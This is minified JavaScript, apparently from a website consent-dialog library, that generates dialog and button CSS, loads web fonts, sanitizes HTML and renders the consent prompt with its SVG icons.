_.ck=function(a,b,c,d,e,f,g){var h=_.V(a)+" {align-items: center;",k,l,n=(l=_.bk.get((k=d==null?void 0:_.F(d,5))!=null?k:2))!=null?l:"";h+=c===2?"border-radius: "+_.V(n)+" "+_.V(n)+" 0 0; width: 100%;":"border-radius: "+_.V(n)+"; max-width: 512px; width: 90%;";c=g?"40px":"32px";var w;d?w="background: "+_.V(d==null?void 0:_.pi(d))+";"+(b?"padding: "+_.V(c)+" 0 24px 0;":"padding: "+_.V(c)+" 24px 24px 24px;"):e?w=_.Nj(e)+_.Oj(e):w="background: "+_.V("#FFFFFF")+";"+(b?"padding: "+_.V(c)+" 0 24px 0;":
"padding: "+_.V(c)+" 24px 24px 24px;");var y;e=h;n=w+"box-sizing: border-box; display: flex; flex-direction: column; float: top; justify-content: center; max-height: 90%; min-width: 200px; position: relative;}"+(f?_.V(a)+" {font-size: 14px; line-height: 20px;}@media screen and (max-width: 480px) {"+_.V(a)+" {border-radius: "+_.V(n)+" "+_.V(n)+" 0 0; bottom: 0; position: fixed; width: 100%;}}":"@media screen and (max-width: 479px) {"+_.V(a)+" {font-size: 14px; line-height: 20px;}}@media screen and (min-width: 480px) {"+
_.V(a)+" {font-size: 16px; line-height: 24px;}}")+_.V(a)+" > *:not(:last-child) {margin-bottom: 24px;}";w=(0,_.Wi)(_.V(a)+" .fc-dialog-content {align-items: center; box-sizing: border-box; display: flex; flex-direction: column; overflow: auto; width: 100%;"+(b?"box-shadow: 0 25px 0 -24px "+_.V("#DADCE0")+"; overflow-x: hidden; overflow-y: scroll; overflow-y: overlay; padding: 0 24px 0 24px;":"")+"}"+_.V(a)+" .fc-dialog-content > *:not(:last-child) {margin-bottom: 16px;}"+_.V(a)+" .fc-dialog-content > * {flex-shrink: 0;}");
n+=w;d=(y=d==null?void 0:_.O(d,4))!=null?y:null;a=(0,_.Wi)(_.V(a)+" .fc-dialog-footer {align-items: center; box-sizing: border-box; display: flex; flex-direction: column; font-size: inherit; min-height: auto; justify-content: center;"+(b?"padding: 0 24px;":"")+"width: 100%;"+(d?"font-family: "+_.V(d)+";":"")+"}"+(f?"@media screen and (max-width: 480px) {"+_.V(a)+" .fc-dialog-footer {margin-bottom: 16px;}}":"")+_.V(a)+" .fc-dialog-footer .fc-footer-text {color: "+_.V("#5F6368")+"; display: inline-block; font-size: 0.86em;}"+
_.V(a)+" .fc-dialog-footer > div:not(:last-child) {margin-bottom: 16px;}");return(0,_.Wi)(e+(n+a))};_.dk=function(a,b,c,d){var e;c?e=_.Mj(_.O(c,4),_.qi(c),void 0,!0,void 0,!0,!0,!0):d?e=_.Mj(void 0,d):e="color: "+_.V(b)+"; font-family: Roboto, sans-serif;";return(0,_.Wi)(_.V(a)+" {cursor: pointer; text-decoration: underline;"+e+"}")};
_.ek=function(a,b,c,d,e){b=b===void 0?"fc-message-root":b;var f;c?f=_.Mj(_.O(c,3),_.A(c,_.Rh,6),void 0,void 0,void 0,void 0,void 0,!0):d?f=_.Mj(void 0,d):f="color: "+_.V("#5F6368")+"; font-family: Poppins, sans-serif; font-size: 1em; font-weight: 400; line-height: 24px; text-align: center;";return(0,_.Wi)("."+_.V(b)+" .fc-header {display: flex; flex-direction: column; justify-content: center; width: 100%;}."+_.V(b)+" .fc-header-text {line-height: 1.5em;"+f+"}."+_.V(b)+" .fc-header-image-container {"+
_.Pj(e)+(e?"":"margin: 0 auto; -ms-flex-align: center")+"}."+_.V(b)+" .fc-header-image {max-height: 60px; min-height: 40px; object-fit: contain;}"+(a?"."+_.V(b)+" .fc-header-placeholder-image {border: 1px solid "+_.V("#DADCE0")+"; border-radius: 4px; padding: 8px;}":""))};
_.fk=function(a,b,c){a=a===void 0?"fc-message-root":a;var d;b?d=_.Mj(_.O(b,3),_.A(b,_.Rh,7),void 0,void 0,void 0,void 0,void 0,!0):c?d=_.Mj(void 0,c):d="color: "+_.V("#202124")+"; font-family: Poppins, sans-serif; font-size: 1.25em; font-weight: 500; line-height: 1.8em; text-align: center;";return(0,_.Wi)("."+_.V(a)+" .fc-dialog-headline {align-items: center; display: flex; flex-direction: column; justify-content: center; width: 100%;}."+_.V(a)+" .fc-dialog-headline > *:not(:last-child) {margin-bottom: 8px;}."+
_.V(a)+" .fc-dialog-headline-text {"+d+"width: 100%;}")};
_.gk=function(a,b,c){a=a===void 0?"fc-message-root":a;var d;b?d="max-width: 400px;"+_.Mj(_.O(b,4),_.qi(b),void 0,void 0,void 0,void 0,void 0,!0):c?d=_.Mj(void 0,c):d="color: "+_.V("#5F6368")+"; font-family: Roboto, sans-serif; font-size: 1em; text-align: center;";return(0,_.Wi)("."+_.V(a)+" .fc-dialog-body {display: flex; justify-content: center; width: 100%;}."+_.V(a)+" .fc-dialog-body-text {line-height: 1.5em; margin: 0; padding: 0; width: 100%;"+d+"}")};
_.hk=function(a){var b=a===void 0?"fc-message-root":a;a="."+_.V(b)+" .fc-buttons-section {align-items: center; display: flex; flex-direction: column; justify-content: center; max-width: 416px; width: 100%;}@supports (flex-wrap: wrap) {."+_.V(b)+" .fc-buttons-section {flex-direction: unset; flex-wrap: wrap; -ms-flex-wrap: wrap;}}";b="."+b+" .fc-buttons-section";b=(0,_.Wi)(_.V(b)+" > *:not(:last-child) {margin-bottom: "+_.V(16)+"px;}@supports (flex-wrap: wrap) and (gap: 16px) and selector(::first-letter) {"+
_.V(b)+" {gap: "+_.V(16)+"px;}"+_.V(b)+" > *:not(:last-child) {margin-bottom: 0;}}");return(0,_.Wi)(a+b)};
_.jk=function(a,b,c,d){a=a===void 0?"fc-message-root":a;if(b){var e,f,g;var h="border-radius: "+_.V((f=ik.get(b==null?void 0:_.F(b,5)))!=null?f:"")+"; color: "+_.V((g=(e=_.ji(_.A(b,_.ii,11)))==null?void 0:_.Sh(e))!=null?g:"")+"; padding: 8px 12px; min-height: 40px; justify-self: center; max-width: 400px; min-width: 200px;"}else if(c)h=_.Oj(c)+_.Nj(c,void 0,!0)+"overflow: hidden;";else{var k;h="border-radius: "+_.V((k=ik.get(2))!=null?k:"")+"; min-height: 40px; padding: 8px 12px; max-width: 352px;"}if(b){var l;
e="background-color: "+_.V(b==null?void 0:_.li(b))+"; border-radius: "+_.V((l=ik.get(b==null?void 0:_.F(b,5)))!=null?l:"")+";"}else if(c)e=_.Nj(c,void 0,void 0,!0,!0);else{var n;e="background-color: "+_.V("#174EA6")+"; border-radius: "+_.V((n=ik.get(2))!=null?n:"")+";"}if(b){var w,y,D,I;l="background-color: "+_.V(((w=_.A(b,_.ii,12))==null?void 0:_.F(w,1))===1?(D=_.N(b,10))!=null?D:"#174EA6":(I=_.N(b,2))!=null?I:"#FFFFFF")+"; border: "+_.V(((y=_.A(b,_.ii,12))==null?void 0:_.F(y,1))===2?"1px solid "+
_.N(b,10):"none")+";"}else l="";var H;b?H=_.Mj(_.O(b,3),_.ji(_.A(b,_.ii,11)),void 0,void 0,void 0,void 0,void 0,!0):H=d?_.Mj(void 0,d)+"":"color: "+_.V("#FFFFFF")+"; font-family: Poppins, sans-serif; font-size: 14px; font-weight: 500; text-align: center;";if(b){var K,ba,Da;d="color: "+_.V((Da=(K=_.A(b,_.ii,12))==null?void 0:(ba=_.ji(K))==null?void 0:_.Sh(ba))!=null?Da:"")+";"}else d="";H="."+_.V(a)+" .fc-button {"+h+"box-sizing: border-box; align-items: center; display: inline-flex; justify-content: center; position: relative; width: 100%; z-index: 1;}."+
_.V(a)+" .fc-button:not(:only-child) {"+(b?"flex-grow: 1;":"")+"}@supports (flex-wrap: wrap) and (gap: 16px) {@media screen and (min-width: 480px) {"+(b?"."+_.V(a)+" .fc-button {width: fit-content;}":"")+"}}."+_.V(a)+" .fc-button .fc-button-background {"+e+"height: 100%; left: 0; position: absolute; top: 0; transition: all 150ms ease-in; width: 100%; z-index: -1; -webkit-transition: all 150ms ease-in; -moz-transition: all 150ms ease-in; -o-transition: all 150ms ease-in; -ms-transition: all 150ms ease-in;}."+
_.V(a)+" .fc-button.fc-secondary-button .fc-button-background {"+l+"}."+_.V(a)+" .fc-button:hover:enabled .fc-button-background {filter: brightness(84%); transition: all 150ms ease-in; -webkit-transition: all 150ms ease-in; -moz-transition: all 150ms ease-in; -o-transition: all 150ms ease-in; -ms-transition: all 150ms ease-in;}."+_.V(a)+" .fc-button:focus:enabled .fc-button-background, ."+_.V(a)+" .fc-button:active:enabled .fc-button-background {filter: brightness(61%); transition: all 150ms ease-in; -webkit-transition: all 150ms ease-in; -moz-transition: all 150ms ease-in; -o-transition: all 150ms ease-in; -ms-transition: all 150ms ease-in;}."+
_.V(a)+" .fc-button-text {line-height: 1.25em; margin: 0; width: 100%;"+H+"}."+_.V(a)+" .fc-secondary-button > .fc-button-text {"+d+"}."+_.V(a)+" .fc-button:disabled .fc-button-text {color: "+_.V("#9AA0A6")+"; cursor: default;}."+_.V(a)+" .fc-button:disabled .fc-button-background {background-color: "+_.V("#DADCE0")+"; cursor: default;}."+_.V(a)+" .fc-button.fc-text-button {align-items: center; display: flex; position: relative; z-index: 1;}."+_.V(a)+" .fc-button.fc-text-button p {color: ";var oa,
bb;c=b?_.li(b):(bb=(oa=c==null?void 0:_.O(c,1))!=null?oa:void 0)!=null?bb:"#174EA6";H+=_.V(c)+"; font-weight: 600;}."+_.V(a)+" .fc-button.fc-text-button .fc-button-background {background-color: "+_.V(b?b==null?void 0:_.pi(b):"#FFFFFF")+";}."+_.V(a)+" .fc-button.fc-text-button svg {fill: "+_.V(c)+";}@media screen and (max-width: 480px) {."+_.V(a)+" .fc-buttons-section {flex-direction: column;}."+_.V(a)+" .fc-button.fc-primary-button {order: 1;}."+_.V(a)+" .fc-button.fc-secondary-button {order: 2;}}@media screen and (min-width: 481px) {."+
_.V(a)+" .fc-button.fc-primary-button {order: 2;}."+_.V(a)+" .fc-button.fc-secondary-button {order: 1;}}";return(0,_.Wi)(H)};Uj=_.tj("div","h1","h2","a","p","button","i","input","label","span","ul","li","hr","img","br","footer");_.bk=(new Map).set(1,"0").set(2,"8px").set(3,"16px");ik=(new Map).set(1,"0").set(2,"4px").set(3,"18px");_.kk=function(){this.j=_.Te()};_.kk.prototype.Ka=function(a,b){return _.Gh(a,b,{},this.j)};_.kk.prototype.render=function(a,b){a=a(b||{},{});return String(a)};_.lk=function(a,b){a=a(b||{},{});return new _.vh(a.toString())};
}catch(e){_._DumpException(e)}
try{
var tk,sk,rk,qk,pk,ok,nk,Ak,Fk;_.uk=function(a,b){var c=a.ld(),d=a.Aa().j(),e=a.Aa().o(),f=a.fa().j().map(function(g){return g.W()});a=a.getData().j().j();return nk(ok(pk(qk(rk(sk(new tk,b),c),d),e),f),a)};_.vk=function(){return Math.floor(_.mk()*1E9)};tk=function(a){this.A=_.t(a)};_.u(tk,_.J);tk.prototype.za=function(){return _.F(this,2)};sk=function(a,b){return _.$d(a,1,b)};rk=function(a,b){return _.G(a,2,b)};qk=function(a,b){return _.G(a,3,b)};pk=function(a,b){return _.G(a,4,b)};
ok=function(a,b){return _.Ee(a,5,b,_.Nb)};nk=function(a,b){return _.hg(a,7,b)};_.wk=function(a){this.A=_.t(a)};_.u(_.wk,_.J);_.xk=function(a,b){return _.$d(a,1,b)};_.yk=function(a,b){return _.G(a,2,b)};_.zk=function(a,b){return _.G(a,3,b)};Ak=function(a){this.A=_.t(a)};_.u(Ak,_.J);Ak.prototype.za=function(){return _.F(this,1)};_.Bk=function(a,b){return _.G(a,1,b)};_.Ck=function(a){var b=new Ak;return _.G(b,2,a)};_.Dk=function(a,b){return _.Td(a,31,_.og,b)};
_.Ek=function(a){var b=new _.ng;return _.Td(b,33,_.og,a)};Fk="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");_.Gk=function(a){this.o="";this.j=_.Te(a);var b;this.l=((b=this.j.j.body)==null?void 0:b.style.overflow)!=="hidden"};_.Hk=function(a){a.l&&(a.o=a.j.j.body.style.overflow,a.j.j.body.style.overflow="hidden",a.l=!1)};_.Ik=function(a){a.l||(a.j.j.body.style.overflow=a.o,a.l=!0)};var Jk,Kk;Jk=_.lg(["https://fonts.googleapis.com/css?family=Archivo:400,500|Arimo:400,500|Bitter:400,500|EB+Garamond:400,500|Lato|Libre+Baskervill|Libre+Franklin:400,500|Lora:400,500|Google+Sans:regular,medium:400,500|Material+Icons|Google+Symbols|Merriweather|Montserrat:400,500|Mukta:400,500|Muli:400,500|Nunito:400,500|Open+Sans:400,500,600|Open+Sans+Condensed:400,600|Oswald:500|Playfair+Display:400,500|Poppins:400,500|Raleway:400,500|Roboto:400,500|Roboto+Condensed:400,500|Roboto+Slab:400,500|Slabo+27px|Source+Sans+Pro|Ubuntu:400,500|Volkhov&display=swap"]);
Kk=_.qe(Jk);_.Lk=function(a){this.l=a;this.j=null;this.o=_.Te(a)};_.Mk=function(a,b){b=b===void 0?null:b;if(!a.j){var c=b!==null?b:Kk;a.j=_.Ve(a.o.j,"LINK");b=a.j;if(c instanceof _.ne)b.href=_.pe(c).toString(),b.rel="stylesheet";else{if(Fk.indexOf("stylesheet")===-1)throw Error("E`stylesheet");c=_.Me(c);c!==void 0&&(b.href=c,b.rel="stylesheet")}a.l.document.head.insertBefore(a.j,a.l.document.head.firstChild)}};
}catch(e){_._DumpException(e)}
try{
_.ps=[4,5,6,7];_.qs=new Map([[0,0],[1,1],[2,2],[3,3]]);
}catch(e){_._DumpException(e)}
try{
_.Dv=function(){var a=this;this.promise=new Promise(function(b,c){a.resolve=b;a.reject=c})};
}catch(e){_._DumpException(e)}
try{
var Ev,Fv,Gv,Hv,Jv,Lv,Ov,Pv,Qv,Sv,Tv,Vv,Wv,Yv,Zv,$v,aw,bw,cw,dw,qw,Lw,Mw,Nw,Ow,Pw,Rw,Tw,Uw;Ev=function(a,b){var c=b.createRange();c.selectNode(b.body);a=_.sh(a);return c.createContextualFragment(_.th(a))};Fv=function(a){a=a.nodeName;return typeof a==="string"?a:"FORM"};Gv=function(a){a=a.nodeType;return a===1||typeof a!=="number"};Hv=function(a,b,c){a.setAttribute(b,c)};_.Iv=function(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("D");a.innerHTML=_.th(b)};
Jv=function(a,b){for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;--d)d in c&&b.call(void 0,c[d],d,a)};_.Kv=function(a,b){var c=0;Jv(a,function(d,e){b.call(void 0,d,e,a)&&Array.prototype.splice.call(a,e,1).length==1&&c++})};Lv=function(a,b){if(!_.Oe(a)||!_.Oe(b)||a.length!=b.length)return!1;for(var c=a.length,d=0;d<c;d++)if(a[d]!==b[d])return!1;return!0};_.Mv=function(a){var b=window;a=_.Me(a);a!==void 0&&b.open(a,void 0,void 0)};
_.Nv=function(a){if(!a)return null;a=_.N(a,2,void 0,_.re);return a===null||a===void 0?null:_.sh(a)};Ov=function(a){var b=[];_.St(a,function(c){b.push(c)});return b};Pv=function(a,b){switch(a){case 1:return 6;case 2:return 7;case 3:return b===7?1:8;case 0:return 0;default:return 0}};Qv=function(a){switch(a){case 1:return 1;case 2:return 3;case 3:return 2;case 0:return 0;default:return 0}};Sv=function(a){return Rv(a).filter(function(b){return _.P(b,9)}).map(function(b){return _.E(b,1)})};
Tv=function(a){return Rv(a).filter(function(b){return _.P(b,5)}).map(function(b){return _.E(b,1)})};Vv=function(a){return Uv(a).filter(function(b){return _.P(b,20)}).map(function(b){return _.E(b,1)})};Wv=function(a){return Uv(a).filter(function(b){return _.P(b,4)}).map(function(b){return _.E(b,1)})};Yv=function(a){return Xv(a).map(function(b){return _.E(b,1)})};Zv=["data:","http:","https:","mailto:","ftp:"];
$v=function(a,b,c){var d=Fv(b);c=c.createElement(d);b=b.attributes;for(var e=_.p(b),f=e.next();!f.done;f=e.next()){var g=f.value;f=g.name;g=g.value;var h=a.j;var k=h.j.get(d);h=(k==null?0:k.has(f))?k.get(f):h.o.has(f)?{ga:1}:(h=h.B.get(f))?h:{ga:0};a:{if(k=h.conditions){k=_.p(k);for(var l=k.next();!l.done;l=k.next()){var n=_.p(l.value);l=n.next().value;n=n.next().value;var w=void 0;if((l=(w=b.getNamedItem(l))==null?void 0:w.value)&&!n.has(l)){k=!1;break a}}}k=!0}if(k)switch(h.ga){case 1:Hv(c,f,g);
break;case 2:throw Error();case 3:Hv(c,f,g.toLowerCase());break;case 4:Hv(c,f,g);break;case 5:Hv(c,f,g);break;case 6:Hv(c,f,g);break;case 7:a:if(k=void 0,h=g,_.xe){try{k=new URL(h)}catch(y){h="https:";break a}h=k.protocol}else b:{k=document.createElement("a");try{k.href=h}catch(y){h=void 0;break b}h=k.protocol;h=h===":"||h===""?"https:":h}g=h!==void 0&&Zv.indexOf(h.toLowerCase())!==-1?g:"about:invalid#zClosurez";Hv(c,f,g)}}return c};
aw=function(a,b,c){b=Ev(b,c);b=document.createTreeWalker(b,5,function(h){if(h.nodeType===3)h=1;else if(Gv(h))if(h=Fv(h),h===null)h=2;else{var k=a.j;h=h!=="FORM"&&(k.l.has(h)||k.j.has(h))?1:2}else h=2;return h});for(var d=b.nextNode(),e=c.createDocumentFragment(),f=e;d!==null;){var g=void 0;if(d.nodeType===3)g=document.createTextNode(d.data);else if(Gv(d))g=$v(a,d,c);else throw Error("D");f.appendChild(g);if(d=b.firstChild())f=g;else for(;!(d=b.nextSibling())&&(d=b.parentNode());)f=f.parentNode}return e};
bw=function(a){var b=_.Ce,c=document.implementation.createHTMLDocument("");a=aw(b,a,c);c=c.body;c.appendChild(a);c=(new XMLSerializer).serializeToString(c);c=c.slice(c.indexOf(">")+1,c.lastIndexOf("</"));return _.sh(c)};cw=function(a){this.A=_.t(a)};_.u(cw,_.J);dw=[3,4];_.ew=function(a){this.A=_.t(a)};_.u(_.ew,_.J);var fw=function(a){this.A=_.t(a)};_.u(fw,_.J);var gw=function(a){this.A=_.t(a)};_.u(gw,_.J);var hw=function(a){this.A=_.t(a)};_.u(hw,_.J);var iw=function(a){this.A=_.t(a)};_.u(iw,_.J);
var jw=function(a){this.A=_.t(a)};_.u(jw,_.J);_.kw=function(a){this.A=_.t(a)};_.u(_.kw,_.J);var lw=function(a){this.A=_.t(a)};_.u(lw,_.J);_.mw=function(a){this.A=_.t(a)};_.u(_.mw,_.J);var nw=function(a){this.A=_.t(a)};_.u(nw,_.J);_.ow=function(a){this.A=_.t(a)};_.u(_.ow,_.J);_.pw=function(a){var b=a.A;return _.$c(a,b,b[_.r]|0,_.Wh,2,1)};qw=function(a){this.A=_.t(a)};_.u(qw,_.J);var rw=function(a){return _.O(a,1)},sw=function(a){this.A=_.t(a)};_.u(sw,_.J);var tw=function(a){this.A=_.t(a)};_.u(tw,_.J);
var uw=function(a){return _.A(a,sw,10)},vw=function(a){this.A=_.t(a)};_.u(vw,_.J);var ww=function(a){this.A=_.t(a)};_.u(ww,_.J);var xw=function(a){this.A=_.t(a)};_.u(xw,_.J);var yw=function(a){this.A=_.t(a)};_.u(yw,_.J);var zw=function(a){this.A=_.t(a)};_.u(zw,_.J);var Aw=function(a){return _.E(a,2)},Bw=function(a){return _.E(a,3)},Cw=function(a){this.A=_.t(a)};_.u(Cw,_.J);var Dw=function(a){this.A=_.t(a)};_.u(Dw,_.J);var Ew=function(a){this.A=_.t(a)};_.u(Ew,_.J);var Fw=function(a){this.A=_.t(a)};
_.u(Fw,_.J);var Gw=function(a){this.A=_.t(a)};_.u(Gw,_.J);var Hw=function(a){this.A=_.t(a)};_.u(Hw,_.J);var Iw=function(a){this.A=_.t(a)};_.u(Iw,_.J);var Uv=function(a){return _.B(a,Ew,1,_.z())},Xv=function(a){return _.B(a,vw,19,_.z())},Rv=function(a){return _.B(a,Fw,3,_.z())},Jw=function(a){return _.B(a,Fw,11,_.z())},Kw=function(a){this.A=_.t(a)};_.u(Kw,_.J);Lw=function(a){return _.A(a,tw,1)};Mw=function(a){return _.A(a,Iw,2)};Nw=function(a){return _.Ku(a,Iw,2)};
Ow=function(a){return _.Yd(a,Kw,3,_.gi)};Pw=function(a){return _.Ku(a,Kw,_.Pd(a,_.gi,3))};_.Qw=function(a){return _.Ku(a,_.Yh,7)};Rw=function(a){return _.Ku(a,qw,10)};_.Sw=function(a){return _.Ku(a,_.ei,2)};Tw=function(a,b){a.l=function(c){c.key!=="Escape"&&c.key!=="Esc"||b()};a.document.addEventListener("keydown",a.l)};Uw=function(a){this.A=_.t(a)};_.u(Uw,_.J);
var Vw=function(a){if(a==null)throw Error("Q");return a},Ww=function(){return(0,_.Q)('<svg width="'+_.T(18)+'" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"/></svg>')},Xw=function(){return(0,_.Q)('<svg width="'+_.T(16)+'" height="'+_.T(16)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+" "+_.T("hhikbc")+'"'+_.ij(_.hj(""))+
'><path d="M19 19H5V5h7V3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2v-7h-2v7zM14 3v2h3.59l-9.83 9.83 1.41 1.41L19 6.41V10h2V3h-7z"/></svg>')};var Yw=function(a){return a instanceof _.mw?(a=(a=_.Nv(a))?_.th(a).toString():"",(0,_.Q)(a)):a==null?a:null};var Zw,ax,fx,gx,bx,cx,ex,kx,ix,hx,mx,nx,ox,px,rx,qx,sx,dx,jx,lx,tx;_.$w=function(a,b){return Zw(b,a.L,a.X,a.Wd,a.Zc,a.cf,a.Rd)};
Zw=function(a,b,c,d,e,f,g){a=d===void 0?!1:d;d=_.Y();var h=b.getData().j();_.W(d,'<div class="fc-consent-root">'+(a?'<div class="fc-li-only-placeholder"></div>':"")+'<div class="fc-dialog-overlay"></div><div class="fc-dialog-container">');var k;h=(k=h?_.Zh(h).filter(function(n){return _.Qd(n,_.ow,4,_.Xh)}):null)==null?void 0:_.Yd(k[0],_.ow,4,_.Xh);k=b.fa().j().filter(function(n){return n.W()===1}).length>0;var l=Mw(Ow(b.getData()));_.W(_.X(_.W(_.X(_.X(_.X(_.X(d,a?"":ax(l,b,c,k,h,g)),bx(l,c,k,a,h)),
cx(l,c,k,a,h)),c&&e&&f?dx(e,f,h):""),"</div>"),ex(_.O(h,27))),"</div>");return d};
ax=function(a,b,c,d,e,f){var g;d=_.W(_.X(_.W(_.Y(),'<div class="fc-dialog fc-choice-dialog" role="dialog" aria-label="'+_.T(_.O(e,2))+'" tabindex="0">'),d?_.W(_.X(_.W(_.Y(),'<div class="fc-choice-dialog-header">'),_.Dj(_.O(e,27))),"</div>"):""),'<div class="fc-dialog-content"><div class="fc-dialog-scrollable-content">');var h;var k=_.W(_.X(_.W(_.Y(),'<div class="fc-header fc-dialog-restricted-content">'),_.Ij(_.O(e,1),(h=b.getData())==null?void 0:_.fi(h))),'<h1 class="fc-dialog-headline">'+_.S(_.O(e,
2))+"</h1></div>");h=_.X(d,k);if(f){f=_.W(_.Y(),'<div class="fc-disclosure-callout fc-dialog-restricted-content">');d=(g=_.O(e,82))!=null?g:"";g=_.W(_.Y(),'<div class="fc-disclosure-callout-container">');k=_.Y();var l=(0,_.Q)('<svg width="'+_.T(20)+'" height="'+_.T(20)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M11 7h2v2h-2zm0 4h2v6h-2z"/><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"/></svg>');
g=_.W(_.X(g,_.zj(_.X(k,l),void 0,"fc-disclosure-callout-icon")),'<span class="fc-disclosure-callout-text">'+_.R(d)+"</span></div>");g=_.W(_.X(f,g),"</div>")}else g="";h=_.X(h,g);g=_.W(_.Y(),'<div class="fc-stacks fc-dialog-restricted-content"><ul>');a=_.B(a,ww,7,_.z());f=a.length;for(d=0;d<f;d++){k=a[d];_.W(g,'<li><div class="fc-stack-icon">');l=_.Y();var n=_.O(k,2);switch(_.ve(n)?n.toString():n){case "aspect_ratio":n=(0,_.Q)('<svg width="'+_.T(18)+'" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+
'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M19 12h-2v3h-3v2h5v-5zM7 9h3V7H5v5h2V9zm14-6H3c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm0 16.01H3V4.99h18v14.02z"/></svg>');_.X(l,n);break;case "bar_chart":n=(0,_.Q)('<svg enable-background="new 0 0 24 24" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+'" width="'+_.T(18)+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><g><rect fill="none" height="24" width="24"/></g><g><g><rect height="11" width="4" x="4" y="9"/><rect height="7" width="4" x="16" y="13"/><rect height="16" width="4" x="10" y="4"/></g></g></svg>');
_.X(l,n);break;case "check":_.X(l,Ww());break;case "perm_identity":n=(0,_.Q)('<svg width="'+_.T(18)+'" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M12 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2m0 9c2.7 0 5.8 1.29 6 2v1H6v-.99c.2-.72 3.3-2.01 6-2.01m0-11C9.79 4 8 5.79 8 8s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm0 9c-2.67 0-8 1.34-8 4v3h16v-3c0-2.66-5.33-4-8-4z"/></svg>');_.X(l,n);break;case "show_chart":n=(0,_.Q)('<svg width="'+
_.T(18)+'" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+" "+_.T("hhikbc")+'"'+_.ij(_.hj(""))+'><path d="M3.5 18.49l6-6.01 4 4L22 6.92l-1.41-1.41-7.09 7.97-4-4L2 16.99l1.5 1.5z"/></svg>');_.X(l,n);break;case "devices":n=(0,_.Q)('<svg width="'+_.T(18)+'" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M5 6h16V4H5c-1.1 0-2 .9-2 2v11H1v3h11v-3H5V6zm16 2h-6c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V9c0-.55-.45-1-1-1zm-1 9h-4v-7h4v7z"/></svg>');
_.X(l,n);break;case "important_devices":n=(0,_.Q)('<svg width="'+_.T(18)+'" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M23 11.01L18 11c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h5c.55 0 1-.45 1-1v-9c0-.55-.45-.99-1-.99zM23 20h-5v-7h5v7zM20 2H2C.89 2 0 2.89 0 4v12a2 2 0 0 0 2 2h7v2H7v2h8v-2h-2v-2h2v-2H2V4h18v5h2V4a2 2 0 0 0-2-2zm-8.03 7L11 6l-.97 3H7l2.47 1.76-.94 2.91 2.47-1.8 2.47 1.8-.94-2.91L15 9h-3.03z"/></svg>');
_.X(l,n);break;case "near_me":n=(0,_.Q)('<svg enable-background="new 0 0 24 24" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+'" width="'+_.T(18)+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><g><rect fill="none" height="24" width="24"/></g><g><g><g><path d="M21,3L3,9.69v1.41l7.07,2.83L12.9,21h1.41L21,3z"/></g></g></g></svg>');_.X(l,n);break;case "subtitles":n=(0,_.Q)('<svg width="'+_.T(18)+'" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+
_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12z"/><path d="M6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>');_.X(l,n);break;case "supervisor_account":n=(0,_.Q)('<svg width="'+_.T(18)+'" height="'+_.T(18)+'" viewBox="'+_.T("0 0 24 24")+'" focusable="false" class="'+_.T("")+" "+_.T("NMm5M")+'"'+_.ij(_.hj(""))+'><circle cx="17" cy="12.5" r="2.5"/><path d="M17 15.62c-1.67 0-5 .84-5 2.5V20h10v-1.88c0-1.66-3.33-2.5-5-2.5zM10 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0-6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zm1.82 9.17c.01 0 0 0 0 0zM10 13c-2.67 0-8 1.34-8 4v3h8v-2H4v-.99c.2-.72 3.3-2.01 6-2.01.6 0 1.22.07 1.82.17h.01l2.07-1.55c-1.39-.41-2.85-.62-3.9-.62z"/></svg>');
